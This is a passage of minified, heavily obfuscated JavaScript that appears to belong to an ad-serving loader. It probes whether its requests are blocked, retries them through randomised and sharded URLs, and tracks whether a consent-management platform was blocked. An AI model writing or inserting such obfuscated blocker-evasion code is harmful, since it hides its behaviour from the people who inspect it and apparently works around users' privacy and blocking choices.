a[n(2968)](n(1301),"1"),a[n(1930)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(439)](rt.A[n(313)],n(950))[n(439)](s),kind:ht.MN[n(2926)],key:null,endpoint:rt.A[n(313)],extra:{shardingIndex:i?vt.A[n(1083)](0,ft.ch):-1}}),Pt(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(2428)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1u;o||(o=!0,t?n[r(2835)]():n[r(1645)](e))};e[r(3342)](r(1065),(()=>i(!0))),e[r(3342)](r(478),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(478)])&&void 0!==n?n:new Error(e(3278)))})),window[r(3342)](r(1243),(t=>{const n=r;t[n(2545)]===e[n(3272)]&&i(!0)}));const s=Lt.A[r(2947)](window)[r(2108)][r(2947)][r(578)](e);if((yt.A[r(3340)]()||yt.A[r(1477)]())&&s){const t=Date[r(2428)]();fetch(s,{cache:r(1116),priority:r(1845)})[r(1400)]((t=>t[r(2725)]()))[r(1400)]((()=>{const e=r,n=Date[e(2428)]()-t,o=Math[e(1135)](1001,5*n);st.A[e(482)](e(490)[e(439)](o,e(1359))[e(439)](n)),setTimeout((async()=>{const t=e;await qt(),i(!1,new Error(t(737)))}),o)}))[r(3405)]((()=>i(!1,new Error(r(3234)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(2428)]()-l;st.A[t(482)](t(708)[t(439)](e,"ms"));const n=Date[t(2428)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(439)](rt.A[t(313)],t(2830))[t(439)](s),kind:ht.MN[t(2926)],key:null,endpoint:rt.A[t(313)],extra:{shardingIndex:i?vt.A[t(1083)](0,ft.ch):-1}});fetch(a,{cache:t(1116),priority:t(1845)})[t(1400)]((e=>e[t(2725)]()))[t(1400)]((()=>{const o=t,i=Date[o(2428)]()-n,a=Math[o(1135)](1001,5*e,5*i);st.A[o(482)](o(3567)[o(439)](a,o(2037))[o(439)](i,"ms")),setTimeout((async()=>{const t=o;await qt(),st.A[t(482)](t(2079)[t(439)](a,t(2538))[t(439)](s)),r(t(2174))}),a)}))[t(3405)]((e=>r(t(1377)[t(439)](e))))},onError:t=>r(c(3243)[c(439)](null==t?void 0:t[c(1243)]))}),window[c(3342)](c(1243),(t=>{const n=c;if(n(3088)!=typeof t[n(1630)]||!t[n(1630)][n(1260)](s))return;const o=Date[n(2428)]()-l;return st.A[n(482)](n(837)[n(439)](t[n(1630)],n(2276))[n(439)](o,"ms")),t[n(1630)]===s?e():t[n(1630)][n(2116)](n(2042))?r(n(3014)[n(439)](t[n(1630)][n(3178)](""[n(439)](s,"_"))[1])):void 0})),document[c(2810)][c(2570)](a)}))[n(1400)]((t=>(a[n(3580)](),t)))[n(3405)]((t=>{throw a[n(3580)](),t}))}(i)),"v7"!==e[r(2747)]&&"v8"!==e[r(2747)]&&"v9"!==e[r(2747)]||(o[r(1039)](Dt(i)),o[r(1039)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1083)](0,ft.ch):-1);const a=vt.A[n(727)]([n(1067),n(2734),n(3549),n(794),n(2959)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(439)](rt.A[o(313)],o(338))[o(439)](a),kind:ht.MN[o(2926)],key:null,endpoint:rt.A[o(313)],extra:{shardingIndex:e}});fetch(s)[o(1400)]((t=>t[o(2725)]()))[o(1400)]((e=>{const n=o;e===a?t():r(n(2394))}))[o(3405)]((t=>r(o(2975)+t)))}))}(i)),o[r(1039)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1083)](0,ft.ch):-1);const a=vt.A[n(727)]([n(1067),n(2734),n(3549),n(794),n(2959)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(439)](rt.A[o(313)],o(1195))[o(439)](a),kind:ht.MN[o(2926)],key:null,endpoint:rt.A[o(313)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(669)](o(2505),s),c[o(1086)]=()=>{const e=o;4===c[e(2615)]&&(c[e(1463)][e(2654)](a)?t():r(e(3664)))},c[o(839)]=()=>r(o(3613)),c[o(1076)]=()=>r(o(3556)),c[o(2571)]()}))}(i))),"v8"!==e[r(2747)]&&"v9"!==e[r(2747)]||o[r(1039)](Dt(i,0)),[r(710),r(973),r(860),r(2897),r(2129)][r(1317)]((t=>location[r(1963)][r(2116)](t)))&&o[r(1039)](Xt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(1922)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(482)](r(1691)[r(439)](t,r(432))[r(439)](e)))),(rt.A[r(482)]||r(995)===bt.A[r(2947)](r(1617),!1)||[r(3455),r(1363),r(3358),r(2253),r(1790)][r(1317)]((t=>kt(location[r(1963)],t)))&&Math[r(3517)]()<rt.A[r(914)])&&(async(t,e)=>{const n=r;try{await _t((()=>Xt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(482)](n(2804)[n(439)](t,n(432))[n(439)](e))))}catch(t){if(st.A[n(482)](n(2628)[n(439)](t)),await(0,Et.GE)())return;st.A[n(1520)](n(968),n(407)[n(439)](t))}})(e,n)}(e,_)[s(3405)]((t=>{const e=s;st.A[e(482)](e(3224)[e(439)](t)),(0,Et.Pf)(t,Nd,(async t=>await st.A[e(1520)](e(2802),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",E={};const M=s(3289)+btoa(location[s(1963)]);document[s(3342)](s(3382),(()=>window[M]=Date[s(2428)]())),window[s(3342)](s(688),(()=>window[M]=Date[s(2428)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(3641)])return!0;(0,Gt.td)(r,i),(0,Gt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(649)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([w,c]=(0,Gt.Y1)(w,a),z!==window[t(876)][t(2164)][t(3178)]("#")[0]&&(z=window[t(876)][t(2164)][t(3178)]("#")[0],null!==(l=r[t(2118)])&&void 0!==l&&l&&c[t(3148)]((e=>{const n=t;var r;return null===(r=document[n(1201)](e))||void 0===r?void 0:r[n(3580)]()})),(null===(u=r[t(977)])||void 0===u||u)&&(E={},w[t(3148)]((e=>e[t(2665)](v))))),(0,Gt.Wf)(w,E))return!1;(0,Gt.t_)(w,v);const d=(0,Gt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return w=[...w,...d],window[t(2310)]={...window[t(2310)],...y(w)},(0,lt.Ih)(null!==(o=r[t(2217)])&&void 0!==o?o:[]),w[t(3148)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2146)][n(1357)][n(2217)])&&void 0!==r?r:[])})),!T&&r[t(758)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(758)])}),1e4)),!0}))[s(3146)]()})(e,u,h,m)}catch(k){st.A[n(478)](k,n(1438),k[n(764)]),st.A[n(1520)](n(928),n(3553)+k[n(3133)]())}}catch(x){throw x}finally{te(),(0,nd.H4)()}})(Od)})()})();
}();
//# sourceMappingURL=https://07c225f3.online/loader.min.js.map
